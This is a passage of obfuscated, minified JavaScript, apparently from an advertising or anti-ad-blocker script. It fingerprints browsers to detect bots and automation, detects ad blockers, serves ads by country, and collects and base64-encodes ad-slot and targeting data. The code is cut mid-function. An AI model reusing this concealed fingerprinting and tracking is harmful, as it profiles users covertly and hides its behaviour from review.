Tc,GP(0xbe8)in Tj])>=0x4?GP(0x38b):TB([GP(0x12a)in navigator,GP(0xea7)in(null!==(TV=null===(Th=document[GP(0xae5)])||void 0x0===Th?void 0x0:Th[GP(0xe9d)])&&void 0x0!==TV?TV:{}),GP(0x97d)in Tj,GP(0x744)in Tj,GP(0x24e)in Tj,GP(0x44c)in Tj])>=0x4?GP(0x861):GP(0xd81);}var Ty={'android':function(){const Gh=eN;var Th=Tl(),TV=Gh(0x7bf)===Th,Tj=Gh(0x861)===Th;if(!TV&&!Tj)return!0x1;var Tc=window;return TB([Gh(0x1e3)in Tc,Gh(0x3dd)in Tc,TV&&!(Gh(0x2c4)in Tc),Tj&&/android/i[Gh(0x4da)](navigator[Gh(0xcd)])])>=0x2;},'browserKind':function(){const GV=eN;var Th,TV=null===(Th=navigator[GV(0x29d)])||void 0x0===Th?void 0x0:Th[GV(0x6b7)]();return TH(TV,GV(0xf6))?GV(0xdf2):TH(TV,GV(0x8d5))||TH(TV,GV(0x4f7))?GV(0xdd):TH(TV,GV(0x1b8))?GV(0x1b8):TH(TV,GV(0xa81))?GV(0xa81):TH(TV,GV(0xa5a))||TH(TV,GV(0xcde))?GV(0xa5a):TH(TV,GV(0xd57))?GV(0xd57):TH(TV,GV(0xd61))?GV(0xd61):GV(0xd81);},'browserEngineKind':Tl,'documentFocus':function(){const Gj=eN;return void 0x0!==document[Gj(0x884)]&&document[Gj(0x884)]();},'userAgent':function(){const Gc=eN;return navigator[Gc(0x29d)];},'appVersion':function(){const GR=eN;var Th=navigator[GR(0xcd)];if(null==Th)throw new Tm(-0x1,GR(0x157));return Th;},'rtt':function(){const GJ=eN;if(void 0x0===navigator[GJ(0x367)])throw new Tm(-0x1,GJ(0xec1));if(void 0x0===navigator[GJ(0x367)][GJ(0xa89)])throw new Tm(-0x1,GJ(0x641));return navigator[GJ(0x367)][GJ(0xa89)];},'windowSize':function(){const GO=eN;return{'outerWidth':window[GO(0x258)],'outerHeight':window[GO(0x728)],'innerWidth':window[GO(0xaf3)],'innerHeight':window[GO(0x778)]};},'pluginsLength':function(){const Go=eN;if(void 0x0===navigator[Go(0x580)])throw new Tm(-0x1,Go(0x76d));if(void 0x0===navigator[Go(0x580)][Go(0x893)])throw new Tm(-0x3,Go(0x65b));return navigator[Go(0x580)][Go(0x893)];},'pluginsArray':function(){const Gw=eN;if(void 0x0===navigator[Gw(0x580)])throw new Tm(-0x1,Gw(0x76d));if(void 0x0===window[Gw(0x6d2)])throw new Tm(-0x1,Gw(0x709));return navigator[Gw(0x580)]instanceof PluginArray;},'errorTrace':function(){const Gt=eN;try{null[0x0]();}catch(Th){if(Th instanceof Error&&null!=Th[Gt(0x8cd)])return Th[Gt(0x8cd)][Gt(0x628)]();}throw new Tm(-0x3,Gt(0x212));},'productSub':function(){const Gs=eN;var Th=navigator[Gs(0x1fe)];if(void 0x0===Th)throw new Tm(-0x1,Gs(0xc90));return Th;},'windowExternal':function(){const GW=eN;if(void 0x0===window[GW(0x9e5)])throw new Tm(-0x1,GW(0x435));var Th=window[GW(0x9e5)];if(GW(0x8d3)!=typeof Th[GW(0x628)])throw new Tm(-0x2,GW(0x798));return Th[GW(0x628)]();},'mimeTypesConsistent':function(){const GE=eN;if(void 0x0===navigator[GE(0xb49)])throw new Tm(-0x1,GE(0x9e6));for(var Th=navigator[GE(0xb49)],TV=Object[GE(0xa3d)](Th)===MimeTypeArray[GE(0xefa)],Tj=0x0;Tj<Th[GE(0x893)];Tj++)TV&&(TV=Object[GE(0xa3d)](Th[Tj])===MimeType[GE(0xefa)]);return TV;},'evalLength':function(){const Gv=eN;return eval[Gv(0x628)]()[Gv(0x893)];},'webGL':function(){const GQ=eN;var Th=document[GQ(0xa64)](GQ(0xf5));if(GQ(0x8d3)!=typeof Th[GQ(0x752)])throw new Tm(-0x2,GQ(0x61b));var TV=Th[GQ(0x752)](GQ(0xc70));if(null===TV)throw new Tm(-0x4,GQ(0xd7d));if(GQ(0x8d3)!=typeof TV[GQ(0x93d)])throw new Tm(-0x2,GQ(0xdac));return{'vendor':TV[GQ(0x93d)](TV[GQ(0xbe5)]),'renderer':TV[GQ(0x93d)](TV[GQ(0xbf2)])};},'webDriver':function(){const Gz=eN;if(null==navigator[Gz(0xcd4)])throw new Tm(-0x1,Gz(0x74d));return navigator[Gz(0xcd4)];},'languages':function(){const GC=eN;var Th,TV=navigator,Tj=[],Tc=TV[GC(0x52d)]||TV[GC(0xc26)]||TV[GC(0xe3c)]||TV[GC(0xe4d)];if(void 0x0!==Tc&&Tj[GC(0x4c9)]([Tc]),Array[GC(0xa9a)](TV[GC(0xbd)]))GC(0x7bf)===Tl()&&TB([!(GC(0x4d9)in(Th=window)),GC(0xa83)in Th,''+Th[GC(0x34e)]==GC(0x790),''+Th[GC(0xba5)]==GC(0xe90)])>=0x3||Tj[GC(0x4c9)](TV[GC(0xbd)]);else{if(GC(0xad6)==typeof TV[GC(0xbd)]){var TR=TV[GC(0xbd)];TR&&Tj[GC(0x4c9)](TR[GC(0x14e)](','));}}return Tj;},'notificationPermissions':function(){return TF(this,void 0x0,void 0x0,function(){var Th,TV;return TN(this,function(Tj){const Gq=a2r;switch(Tj[Gq(0x65d)]){case 0x0:if(void 0x0===window[Gq(0x23f)])throw new Tm(-0x1,Gq(0xed3));if(void 0x0===navigator[Gq(0x946)])throw new Tm(-0x1,Gq(0xb83));if(Gq(0x8d3)!=typeof(Th=navigator[Gq(0x946)])[Gq(0x40f)])throw new Tm(-0x2,Gq(0xeb3));Tj[Gq(0x65d)]=0x1;case 0x1:return Tj[Gq(0x50d)][Gq(0x4c9)]([0x1,0x3,,0x4]),[0x4,Th[Gq(0x40f)]({'name':Gq(0xc2d)})];case 0x2:return TV=Tj[Gq(0xe68)](),[0x2,Gq(0xc4)===window[Gq(0x23f)][Gq(0xbcd)]&&Gq(0x75c)===TV[Gq(0x2c2)]];case 0x3:throw Tj[Gq(0xe68)](),new Tm(-0x3,Gq(0xb87));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const U0=eN;if(void 0x0===document[U0(0xae5)])throw new Tm(-0x1,U0(0x235));var Th=document[U0(0xae5)];if(U0(0x8d3)!=typeof Th[U0(0xdc5)])throw new Tm(-0x2,U0(0x3d8));return Th[U0(0xdc5)]();},'functionBind':function(){const U1=eN;if(void 0x0===Function[U1(0xefa)][U1(0xca3)])throw new Tm(-0x2,U1(0xf21));return Function[U1(0xefa)][U1(0xca3)][U1(0x628)]();},'process':function(){const U2=eN;var Th=window[U2(0x74b)],TV=U2(0x6b3);if(void 0x0===Th)throw new Tm(-0x1,''[U2(0x812)](TV,U2(0x81b)));if(Th&&U2(0x6ab)!=typeof Th)throw new Tm(-0x3,''[U2(0x812)](TV,U2(0xdcd)));return Th;},'distinctiveProps':function(){const U3=eN;var Th,TV,Tj=((Th={})[U3(0x267)]={'window':[U3(0x267)]},Th[U3(0xf25)]={'window':[U3(0x731)]},Th[U3(0x56e)]={'window':[U3(0x459)]},Th[U3(0x265)]={'window':[U3(0x7c9)]},Th[U3(0x9e9)]={'window':[U3(0xae3)]},Th[U3(0xb8)]={'window':[U3(0xb8)]},Th[U3(0xaa6)]={'window':[U3(0x408),U3(0xbde)]},Th[U3(0x1bb)]={'window':[U3(0x81)]},Th[Tu]={'window':[U3(0xbc3),U3(0x118)]},Th[U3(0xdf7)]={'window':[U3(0xe92)]},Th[Tx]={'window':[U3(0x182),U3(0xce4),U3(0xefb),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[U3(0x181),U3(0xb05),U3(0xda3)]},Th[U3(0x9f2)]={'window':[U3(0x3b3)]},Th[U3(0xcd4)]={'window':[U3(0xcd4),U3(0x8ea),U3(0x285),U3(0x6a5),U3(0xd53),U3(0x8a4),U3(0xd05)],'document':[U3(0xb64),U3(0x493),U3(0x9c4),U3(0xbe0),U3(0x295),U3(0x76f),U3(0x9af),U3(0xb64),U3(0x5dc),U3(0x955),U3(0x7ce),U3(0x3d4),U3(0x42f),U3(0x134)]},Th[TX]={'window':[U3(0xeac),U3(0x584)]},Th),Tc={},TR=TL(window),TJ=[];for(TV in(void 0x0!==window[U3(0xe0f)]&&(TJ=TL(window[U3(0xe0f)])),Tj)){var TO=Tj[TV];if(void 0x0!==TO){var To=void 0x0!==TO[U3(0x4f1)]&&Ta[U3(0x531)](void 0x0,Tf([TR],TO[U3(0x4f1)],!0x1)),Tw=!(void 0x0===TO[U3(0xe0f)]||!TJ[U3(0x893)])&&Ta[U3(0x531)](void 0x0,Tf([TJ],TO[U3(0xe0f)],!0x1));Tc[TV]=To||Tw;}}return Tc;}},Tn=(function(){const U5=eN;function Th(){const U4=a2r;this[U4(0xb6f)]=void 0x0,this[U4(0x935)]=void 0x0;}return Th[U5(0xefa)][U5(0xb4b)]=function(){const U6=U5;return this[U6(0xb6f)];},Th[U5(0xefa)][U5(0x261)]=function(){const U7=U5;return this[U7(0x935)];},Th[U5(0xefa)][U5(0x81d)]=function(){const U8=U5;if(void 0x0===this[U8(0xb6f)])throw new Error(U8(0x376));var TV=function(TR,TJ){const U9=U8;var TO={},To={'bot':!0x1};for(var Tw in TJ){var Ts=(0x0,TJ[Tw])(TR),TW={'bot':!0x1};U9(0xad6)==typeof Ts?TW={'bot':!0x0,'botKind':Ts}:Ts&&(TW={'bot':!0x0,'botKind':TD}),TO[Tw]=TW,TW[U9(0x3d2)]&&(To=TW);}return[TO,To];}(this[U8(0xb6f)],TI),Tj=TV[0x0],Tc=TV[0x1];return this[U8(0x935)]=Tj,Tc;},Th[U5(0xefa)][U5(0xc55)]=function(){return TF(this,void 0x0,void 0x0,function(){var TV;return TN(this,function(Tj){const UA=a2r;switch(Tj[UA(0x65d)]){case 0x0:return TV=this,[0x4,TK(Ty)];case 0x1:return TV[UA(0xb6f)]=Tj[UA(0xe68)](),[0x2,this[UA(0xb6f)]];}});});},Th;}());const Tb=async()=>{const Ur=eN;try{if(Th=navigator[Ur(0x29d)],Boolean(Th)&&function(){const UT=Ur;if(T9 instanceof RegExp)return T9;try{T9=new RegExp(UT(0xd23),'i');}catch(TV){T9=Tr;}return T9;}()[Ur(0x4da)](Th))return A4['A'][Ur(0x209)](Ur(0x126)[Ur(0x812)](navigator[Ur(0x29d)])),!0x0;try{const TV=function(TR){const UF=Ur;var TJ=(void 0x0===TR?{}:TR)[UF(0xe01)],TO=void 0x0===TJ||TJ;return TF(this,void 0x0,void 0x0,function(){var To;return TN(this,function(Tw){const UN=a2r;switch(Tw[UN(0x65d)]){case 0x0:return TO&&(function(){const Uf=UN;if(!(window[Uf(0xe49)]||Math[Uf(0x7d7)]()>=0.001))try{var Ts=new XMLHttpRequest();Ts[Uf(0xa12)](Uf(0x965),Uf(0x556)[Uf(0x812)](Uf(0x378),Uf(0x2ba)),!0x0),Ts[Uf(0xca1)]();}catch(TW){console[Uf(0xecb)](TW);}}()),[0x4,(To=new Tn())[UN(0xc55)]()];case 0x1:return Tw[UN(0xe68)](),[0x2,To];}});});}({'monitoring':!0x1})[Ur(0x78b)](TR=>TR[Ur(0x81d)]()),Tj=(0x0,AN['c'])((TR,TJ)=>setTimeout(()=>TJ(new Error(Ur(0x60e))),0x64)),Tc=await Promise[Ur(0x5e7)]([TV,Tj]);if(Tc&&Tc[Ur(0x3d2)])return A4['A'][Ur(0x209)](Ur(0x5f2)[Ur(0x812)](Tc[Ur(0xade)])),!0x0;}catch(TR){return A4['A'][Ur(0x209)](Ur(0x79b),TR),!0x1;}}catch(TJ){return A4['A'][Ur(0x209)](Ur(0x519),TJ),A4['A'][Ur(0xecb)](TJ,Ur(0x6f9)),!0x1;}var Th;return!!(navigator[Ur(0x29d)][Ur(0x6fa)](Ur(0x5b0))||Ur(0xa08)===navigator[Ur(0x29d)]&&Ur(0x6a3)===location[Ur(0x589)]);};async function Tg(Th){const UM=eN,TV=await fetch((0x0,A0['Wq'])({'protectUrlContext':Th,'url':''[UM(0x812)](A1['A'][UM(0x56c)],UM(0x183)),'endpoint':A1['A'][UM(0x56c)]}));return await TV[UM(0xc99)]();}var TG=T(0xb);function TU(Th){const Uu=eN;if(Array[Uu(0xa9a)](Th)){const TV=Th[Uu(0x797)](TU);return TV[Uu(0x893)]>0x0&&Uu(0xad6)==typeof TV[0x0]?TV[Uu(0x3de)]((Tj,Tc)=>String(Tj)[Uu(0xa39)](String(Tc),void 0x0,{'numeric':!0x0,'sensitivity':Uu(0x7f0)})):TV;}if(Th&&Uu(0x6ab)==typeof Th&&null!==Th){const Tj=Object[Uu(0x1bf)](Th)[Uu(0x3de)](),Tc={};for(const TR of Tj)Tc[TR]=TU(Th[TR]);return Tc;}return Th;}var Td=T(0x1b34);const TS=(Th,TV,Tj,Tc)=>{const Ux=eN,TR={};window[Ux(0x3f4)]=window[Ux(0x3f4)]||{},window[Ux(0x3f4)][Ux(0xde0)]=window[Ux(0x3f4)][Ux(0xde0)]||[],window[Ux(0x3f4)][Ux(0xde0)][Ux(0x4c9)](()=>{const Ui=Ux,TJ=Math[Ui(0xb94)](performance[Ui(0x939)]());let TO=!0x1;window[Ui(0x3f4)][Ui(0x5a3)]()[Ui(0x207)](Ui(0x816),To=>{const UX=Ui;if(TO)return;const Tw=To[UX(0x76c)][UX(0x51f)]()||'';Tw&&!TR[Tw]&&(TR[Tw]={'slotRequested':Math[UX(0xb94)](performance[UX(0x939)]())});}),window[Ui(0x3f4)][Ui(0x5a3)]()[Ui(0x207)](Ui(0x9db),To=>{const UD=Ui;if(TO)return;const Tw=To[UD(0x76c)][UD(0x51f)]()||'';if(!Tw||!TR[Tw])return;if(To[UD(0x132)])return;TO=!0x0;const Ts=Math[UD(0xb94)](performance[UD(0x939)]());!function(TW,TE,Tv,TQ,Tz,TC,Tq,F0){const Um=UD;let F1=arguments[Um(0x893)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();AR(TW,Um(0x970),new Map([[Um(0x7e1),A1['A'][Um(0x937)]],[Um(0x78d),Tv[Um(0x628)]()],[Um(0xa0e),TQ],[Um(0x1af),Tz[Um(0x628)]()],[Um(0xd3d),TC[Um(0x628)]()],[Um(0x7ac),Tq[Um(0x628)]()],[Um(0xedf),F0[Um(0x628)]()],...F1]),TE);}(Th,Tc,Tj,Tw,TV,TJ,TR[Tw][UD(0x816)],Ts);});});};window[eN(0x5e5)]=!0x1;var Tp=T(0xa83),TY=T(0x197c);window[eN(0x5e5)]=!0x1;const TZ={'version':eN(0x4e9),'originalHostname':window[eN(0xc8a)][eN(0x589)],'configIndex':0x0};(Th=>{const UK=eN;var TV,Tj;if(TA['A'][UK(0xc55)](),!0x1!==(0x0,Td['aX'])())try{!(function(){const Uk=UK,TJ=Uk(0x2a1)[Uk(0x812)](Uk(0xf3c),Uk(0xb02)),TO=document[Uk(0xa64)](Uk(0xebc));TO[Uk(0x521)]=TJ,document[Uk(0x23e)][Uk(0xb9e)](TO);}());}catch(TJ){}A9['A'][UK(0xc55)](window);const Tc=null===(TV=document[UK(0x407)])||void 0x0===TV?void 0x0:TV[UK(0xd1d)](UK(0x620));if(Tc)window[UK(0x223)]('r_'+Tc,'*');else{var TR;const TO=null===(TR=document[UK(0x407)])||void 0x0===TR?void 0x0:TR[UK(0xd1d)](UK(0x875));TO&&window[UK(0x223)](TO,'*');}if(null===(Tj=document[UK(0x407)])||void 0x0===Tj||Tj[UK(0xa3c)](),(function(){const UH=UK;let To=arguments[UH(0x893)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var Tw;if(UH(0x892)===location[UH(0x1a7)]&&(location[UH(0x1a7)]='',A2['A'][UH(0xdbd)](UH(0x4cd),null!==(Tw=prompt())&&void 0x0!==Tw?Tw:'',!0x1)),null===document[UH(0x407)])return!0x1;const Ts=function(TW,TE,Tv){const UL=UH;let TQ=arguments[UL(0x893)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const Tz=(TC=Tv)?new URL(TC[UL(0x59c)](UL(0xc1e))?TC:UL(0xdd5)[UL(0x812)](TC)):null;var TC;if(!Tz)return null;const Tq=function(F1,F2){const Ua=UL;let F3=F2[Ua(0xd1d)](Ua(0xd99))||F2[Ua(0xd1d)](Ua(0x2b9));if(null===F3)throw new Error(Ua(0xaad));return F3=F3[Ua(0x59c)]('//')?F1[Ua(0x89d)]+F3:F3,new URL(F3,F1[Ua(0x688)]);}(TW,TE);if(Tq[UL(0x589)]===Tz[UL(0x589)]&&Tq[UL(0x4f8)]===Tz[UL(0x4f8)])return null;Tq[UL(0x14f)]=Tz[UL(0x14f)],Tq[UL(0x89d)]=/localhost|127.0.0.1/[UL(0x4da)](Tz[UL(0x14f)])?UL(0x12e):UL(0x77a),Tz[UL(0x4f8)]&&(Tq[UL(0x4f8)]=Tz[UL(0x4f8)]),Object[UL(0x548)](TQ)[UL(0x140)](F1=>{const Ue=UL;let [F2,F3]=F1;Tq[Ue(0xa1)][Ue(0xdbd)](F2,F3);});const F0=(0x0,rU['R0'])(TE);return F0[UL(0x4ab)](UL(0x2b9),Tq[UL(0x688)]),F0;}(location,document[UH(0x407)],A2['A'][UH(0x965)](UH(0x4cd),!0x1),To);return!!Ts&&(document[UH(0x407)][UH(0x5a2)]?(0x0,rU['WH'])(Ts,document[UH(0x407)]):(0x0,rU['qj'])(Ts),document[UH(0x407)][UH(0xa3c)](),console[UH(0x67c)](UH(0x5a5)),!0x0);}({'essential':''})))throw new Error(UK(0x71c));try{window[UK(0xb55)](new CustomEvent(UK(0xb8e)));}catch(To){}return T8[UK(0xbf)](UK(0x620))?(window[UK(0xaee)]=A1['A'][UK(0x120)],(Tw=>{const UB=UK;window[UB(0x207)](UB(0xba4),Ts=>{const UI=UB;Ts[UI(0xa59)]&&UI(0x1a5)===Ts[UI(0xa59)][UI(0x33c)]&&Aj(Tw,Ts[UI(0xa59)][UI(0x90b)],Ts[UI(0xa59)][UI(0xae6)]);});})(Th),A4['A'][UK(0xb32)](Th),A4['A'][UK(0x209)](UK(0x120),A1['A'][UK(0x120)]),A4['A'][UK(0x209)](UK(0x1f6),A1['A'][UK(0x937)]),A4['A'][UK(0x209)](UK(0xc8a),window[UK(0xc8a)][UK(0x688)]),A4['A'][UK(0x209)](UK(0xb0f),window[UK(0x722)][UK(0x29d)]),A4['A'][UK(0x209)](UK(0x921),Ad()),A4['A'][UK(0x209)](UK(0xcbd),AX['A'][UK(0x677)]()[UK(0x628)]()),A1['A'][UK(0x209)]||UK(0x54b)===A2['A'][UK(0x965)](UK(0x611),!0x1)?((0x0,rD['z'])((0x0,rb['i7'])(UK(0x751))),window[UK(0xc84)]=AF['md'],window[UK(0x9ce)]=AF['ks'],window[UK(0x61d)]=AF['_'],window[UK(0x873)]=Tw=>(0x0,A0['Wq'])({'protectUrlContext':Th,'url':Tw,'kind':A0['MN'][UK(0x434)],'endpoint':A1['A'][UK(0x56c)]}),window[UK(0xbc9)]=A0['sH'],window[UK(0x348)]=A0['EW'],window[UK(0x54d)]=Tw=>rB({'_window':window,'protectUrlContext':Th,'html':Tw}),window[UK(0xe44)]=Tw=>(0x0,rA['dv'])({'protectUrlContext':Th,'stylesheet':Tw})):(0x0,rD['z'])((0x0,rb['i7'])()),!0x0):(console[UK(0x67c)](UK(0x4b2)),!0x1);})(TZ)&&(async Th=>{const Ul=eN;try{var TV,Tj,Tc,TR;null!==(Tj=(TV=window)[Ul(0x3e5)])&&void 0x0!==Tj||(TV[Ul(0x3e5)]={}),window[Ul(0x3e5)][Ul(0x206)]=!0x0,window[Ul(0x3e5)][Ul(0x15c)]=function(){const Uy=Ul;var TQ,Tz,TC,Tq,F0,F1,F2,F3,F4,F5,F6,F7,F8,F9,FA,Fr,FT;let FF=arguments[Uy(0x893)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const FN=JSON[Uy(0x9a1)](TU({'a_summary':{'gpt':{'paths':null===(TQ=window[Uy(0x3f4)])||void 0x0===TQ||null===(TQ=TQ[Uy(0x5a3)]())||void 0x0===TQ||null===(TQ=TQ[Uy(0x1dd)]())||void 0x0===TQ?void 0x0:TQ[Uy(0x797)](Fx=>Fx[Uy(0x51f)]())}},'prebid':{'config':null===(Tz=window[Uy(0x455)])||void 0x0===Tz||null===(TC=Tz[Uy(0x465)])||void 0x0===TC?void 0x0:TC[Uy(0x685)](Tz),'userIds':null===(Tq=window[Uy(0x455)])||void 0x0===Tq||null===(F0=Tq[Uy(0x6c9)])||void 0x0===F0?void 0x0:F0[Uy(0x685)](Tq),'adUnits':null===(F1=window[Uy(0x455)])||void 0x0===F1?void 0x0:F1[Uy(0x844)],'installedModules':null===(F2=window[Uy(0x455)])||void 0x0===F2?void 0x0:F2[Uy(0x21f)],'consentMetadata':null===(F3=window[Uy(0x455)])||void 0x0===F3||null===(F4=F3[Uy(0x719)])||void 0x0===F4?void 0x0:F4[Uy(0x685)](F3)},'prebid_detail':FF?{'bidResponses':null===(F5=window[Uy(0x455)])||void 0x0===F5||null===(F6=F5[Uy(0xb18)])||void 0x0===F6?void 0x0:F6[Uy(0x685)](F5),'events':null===(F7=window[Uy(0x455)])||void 0x0===F7||null===(F8=F7[Uy(0xbaa)])||void 0x0===F8?void 0x0:F8[Uy(0x685)](F7)}:void 0x0,'gpt':{'config':null===(F9=window[Uy(0x3f4)])||void 0x0===F9||null===(FA=F9[Uy(0x465)])||void 0x0===FA?void 0x0:FA[Uy(0x685)](F9),'pubads':{'slots':null===(Fr=window[Uy(0x3f4)])||void 0x0===Fr||null===(Fr=Fr[Uy(0x5a3)]())||void 0x0===Fr||null===(Fr=Fr[Uy(0x1dd)]())||void 0x0===Fr?void 0x0:Fr[Uy(0x797)](Fx=>({'adUnitPath':Fx[Uy(0x51f)](),'attributeKeys':Fx[Uy(0x6f3)](),'categoryExclusions':Fx[Uy(0xd9)](),'clickUrl':Fx[Uy(0x5d0)](),'slotId':Fx[Uy(0x92b)](),'sizes':Fx[Uy(0x760)](),'outOfPage':Fx[Uy(0xef2)](),'services':Fx[Uy(0x3fe)]()[Uy(0x797)](Fi=>({'name':Fi[Uy(0xee5)]()})),'targeting':Object[Uy(0x1d8)](Fx[Uy(0xe5e)]()[Uy(0x797)](Fi=>[Fi,Fx[Uy(0x95e)](Fi)]))})),'targeting':Object[Uy(0x1d8)](null===(FT=window[Uy(0x3f4)])||void 0x0===FT||null===(FT=FT[Uy(0x5a3)]())||void 0x0===FT||null===(FT=FT[Uy(0xe5e)]())||void 0x0===FT?void 0x0:FT[Uy(0x797)](Fx=>{const Un=Uy;var Fi;return[Fx,null===(Fi=window[Un(0x3f4)])||void 0x0===Fi||null===(Fi=Fi[Un(0x5a3)]())||void 0x0===Fi?void 0x0:Fi[Un(0x95e)](Fx)];}))}}})),Ff=function(Fx){const Ub=Uy,Fi=new TextEncoder()[Ub(0x2d5)](Fx);let FX='';for(let FD=0x0;FD<Fi[Ub(0x893)];FD++)FX+=String[Ub(0x526)](Fi[FD]);return btoa(FX);}(FN);try{var FM,Fu;null===(FM=(Fu=window)[Uy(0x770)])||void 0x0===FM||FM[Uy(0x685)](Fu,Ff);}catch(Fx){}return Ff;};const To=Math[Ul(0xb94)](performance[Ul(0x939)]());if(AJ(0.01),await((async()=>{const Ug=Ul,TQ=Tb(),Tz=A2['A'][Ug(0x965)](Ug(0x142));return Tz?Boolean(Tz):await TQ;})())&&!T6(location[Ul(0x688)])&&!A1['A'][Ul(0x209)]&&Ul(0x54b)!==A2['A'][Ul(0x965)](Ul(0x611),!0x1))return AP(Th,new Map([[Ul(0x96),Ul(0x6d1)]])),void A4['A'][Ul(0x209)](Ul(0xb17));const Tw=(0x0,TG['i'])();if(!Tw)return void A4['A'][Ul(0x209)](Ul(0x462));AJ(Tw[Ul(0x2e6)]),A4['A'][Ul(0x209)](Ul(0x4d7),Tw);const Ts=(window[Ul(0xc8a)][Ul(0x8ff)]+window[Ul(0xc8a)][Ul(0x1a7)])[Ul(0x6fa)](Ul(0x573))||Ul(0x54b)===A2['A'][Ul(0x965)](Ul(0x573),!0x1);if(!Tw)return A4['A'][Ul(0x209)](Ul(0x48d));if(null!==(Tc=null==Tw?void 0x0:Tw[Ul(0x205)])&&void 0x0!==Tc&&!Tc&&window[Ul(0x90a)]!==window[Ul(0x39f)])return A4['A'][Ul(0x209)](Ul(0x431));if(Tw[Ul(0xbac)]&&!A1['A'][Ul(0x209)]&&Ul(0x54b)!==A2['A'][Ul(0x965)](Ul(0x611),!0x1)&&!Ts){const [TQ,Tz]=await Promise[Ul(0xb91)]([(0x0,Ai['H4'])(Tw[Ul(0x1a3)]),(0x0,Ai['jy'])(Tw[Ul(0x6a8)])]);return AY(Th,TQ,TQ&&Tz,!0x1),A4['A'][Ul(0x209)](Ul(0x651));}if(!Tw[Ul(0x4df)]&&!A1['A'][Ul(0x209)]&&Ul(0x54b)!==A2['A'][Ul(0x965)](Ul(0x611),!0x1)&&!Ts)return A4['A'][Ul(0x209)](Ul(0x4bb));A2['A'][Ul(0x571)](!!Tw[Ul(0x460)]),(0x0,T7['Nq'])();const [TW,TE]=null!=Tw&&Tw[Ul(0x418)]||Ts?[!0x0,!0x0]:await Promise[Ul(0xb91)]([(0x0,Ai['H4'])(Tw[Ul(0x1a3)]),(0x0,Ai['jy'])(Tw[Ul(0x6a8)])]);if(window[Ul(0x3e5)][Ul(0xd54)]=TW,(0x0,T7['B3'])(),A4['A'][Ul(0x209)](Ul(0x75f),TW),A4['A'][Ul(0x209)](Ul(0x9ab),TE),Tw[Ul(0xf2e)]){const TC=await async function(Tq){const UG=Ul;try{const F0=A2['A'][UG(0x965)](UG(0xe8a));if(F0)try{const F2=JSON[UG(0x3a9)](F0);if(F2[UG(0xce7)]&&F2[UG(0xce7)]+0x5265c00>Date[UG(0x939)]())return Tg(Tq)[UG(0x78b)](F3=>{const UU=UG;F3&&A2['A'][UU(0xdbd)](UU(0xe8a),JSON[UU(0x9a1)]({...F3,'cachedAt':Date[UU(0x939)]()}));}),F2;}catch(F3){}const F1=await Tg(Tq);return F1&&A2['A'][UG(0xdbd)](UG(0xe8a),JSON[UG(0x9a1)]({...F1,'cachedAt':Date[UG(0x939)]()})),F1;}catch(F4){return A4['A'][UG(0xecb)](UG(0x4b5),F4),{'ivt':!0x1,'reason':UG(0xecb)};}}(Th);if(TC[Ul(0xe8a)])return AP(Th,new Map([[Ul(0x96),TC[Ul(0xdfe)]],[Ul(0x78d),TW[Ul(0x628)]()]])),void A4['A'][Ul(0x209)](Ul(0x254));}AY(Th,TW,TW&&TE,null!==(TR=Tw[Ul(0x9d2)])&&void 0x0!==TR&&TR);try{var TJ;const Tq=null===(TJ=Tw[Ul(0x454)])||void 0x0===TJ?void 0x0:TJ[Ul(0xce9)](F0=>F0[Ul(0x2b2)]);var TO;Tq&&((F0,F1,F2,F3,F4,F5,F6)=>{const Ud=Ul,F7=F3?F2:F2/0x2;((F8,F9)=>!(['US','CA','DE','FR','AU'][Ud(0x6fa)](F8)||Math[Ud(0x7d7)]()>F9))(F1,F7)&&(F3&&!F4&&F5||TS(F0,F6,F3,F7));})(Th,Tw[Ul(0xc9e)],Tw[Ul(0x2e6)],TW,TE,null!==(TO=Tq[Ul(0x64c)])&&void 0x0!==TO&&TO,To);}catch(F0){}function Tv(){const US=Ul;try{const F1=window[US(0x3f4)];return!!F1&&US(0x6ee)===F1[US(0x251)][US(0x628)]();}catch(F2){return!0x1;}}if(AX['A'][Ul(0x7bd)]()&&setTimeout(()=>{Tv()&&((F1,F2)=>{const Up=a2r;Ah(F1,Up(0x5fa),new Map([[Up(0x7e1),A1['A'][Up(0x937)]],[Up(0x78d),F2[Up(0x628)]()]]));})(Th,TW);},0x41b),!(0x0,r7['Gb'])(Tw[Ul(0xc77)])&&!T6(location[Ul(0x688)]))return void A4['A'][Ul(0x209)](Ul(0x46c));if(Tw[Ul(0x85c)]&&(0x0,r7['oi'])(Tw[Ul(0x85c)]))return(F1=>{const UY=Ul;Ah(F1,UY(0x827),new Map([[UY(0x7e1),A1['A'][UY(0x937)]]]));})(Th),void A4['A'][Ul(0x209)](Ul(0x9d1));try{await(async(F1,F2,F3,F4)=>{const UZ=Ul;try{var F5,F6;if(!(0x0,A0['Gy'])(F1))return void A4['A'][UZ(0x209)](UZ(0xafb));if((0x0,Ay['C8'])(F1,A1['A'][UZ(0x56c)]),function(Ff){const UP=UZ;var FM;const [Fu,Fx]=function(FX){const FD={'loaded':!0x0,'isAdBlockerDetected':FX};return[{'cmd':{'push':Fm=>Fm(FD)},'loaded':!0x0,'isAdBlockerDetected':FX},FD];}(Ff),Fi=null===(FM=window[UP(0x3e5)])||void 0x0===FM?void 0x0:FM[UP(0xde0)];window[UP(0x3e5)]={...window[UP(0x3e5)],...Fu},Array[UP(0xa9a)](Fi)&&Fi[UP(0x140)](FX=>{try{FX(Fx);}catch(FD){}});}(F3),!F3)return A4['A'][UZ(0x209)](UZ(0x338)),[UZ(0x8dc),UZ(0xdde),UZ(0x67f),UZ(0xa52)][UZ(0x8f6)](Ff=>location[UZ(0x589)][UZ(0x6fa)](Ff))&&(UZ(0x54b)===A2['A'][UZ(0x965)](UZ(0x611),!0x1)||A1['A'][UZ(0x209)]||Math[UZ(0x7d7)]()<0.05)&&setTimeout(()=>A5(F1,!0x1),0x64),void(Ag&&[][UZ(0x8f6)](Ff=>location[UZ(0x14f)][UZ(0xf0f)](Ff))&&function(Ff){const Uh=UZ,FM=new Set();window[Uh(0xd86)](()=>{const UV=Uh;window[UV(0x3f4)]&&window[UV(0x3f4)][UV(0xde0)]&&window[UV(0x3f4)][UV(0xde0)][UV(0x4c9)](()=>{const 